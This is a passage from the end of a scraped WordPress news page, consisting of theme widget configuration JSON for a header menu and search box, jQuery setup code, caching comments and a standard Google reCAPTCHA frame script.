b_elem_font_weight":"700","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_line_height":"1.2","sub_elem_padd":"eyJhbGwiOiI1cHggMCIsImxhbmRzY2FwZSI6IjRweCAwIiwicG9ydHJhaXQiOiIzcHggMCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjdweCAxMnB4In0=","sub_first_left":"eyJhbGwiOiItMjAiLCJsYW5kc2NhcGUiOiItMTUiLCJwb3J0cmFpdCI6Ii0xMiJ9","sub_elem_space":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIxIn0=","image_radius":"15","mc1_title_tag":"h2","main_sub_color":"#848484","more":"yes","image_alignment":"30","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"var(--reel-news-white)","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEiLCJkaXNwbGF5IjoiIn19","icon_size":"eyJhbGwiOjE5LCJsYW5kc2NhcGUiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","form_general_bg":"var(--reel-news-black-transparent)","form_border":"0","form_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","form_align_screen":"yes","form_width":"1192","form_bg":"rgba(0,0,0,0)","arrow_color":"rgba(0,0,0,0)","disable_live_search":"yes","form_offset":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMCJ9","el_class":"td-reel-news-header-search","input_color":"var(--reel-news-white)","input_bg":"rgba(0,0,0,0)","input_border":"0 0 1px","btn_border":"0 0 0 1px","btn_bg":"rgba(0,0,0,0)","input_border_color":"var(--reel-news-dark-gray)","btn_border_color":"var(--reel-news-dark-gray)","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_btn_font_line_height":"1.2","f_btn_font_weight":"700","f_btn_font_spacing":"1.5","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_input_font_line_height":"1.2","f_input_font_family":"394","f_input_font_weight":"500","btn_padding":"eyJhbGwiOiIxMnB4IDE3cHggMTRweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAxMnB4IiwicG9ydHJhaXQiOiI4cHggMTNweCAxMHB4In0=","input_padding":"eyJhbGwiOiIxMnB4IDE3cHggMTRweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAxMnB4IiwicG9ydHJhaXQiOiI4cHggMTNweCAxMHB4In0=","form_shadow_shadow_size":"0","btn_bg_h":"var(--reel-news-red)","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset_left":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_category_bg_image","style_general_single_title","style_general_title_category","style_bg_space","style_general_cat_sibling","style_general_loop","style_general_module_loop","style_general_single_image","style_general_inline_text"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.513 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 16:58:26 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jxuMl4Q3nR416cgafscwjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863510846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>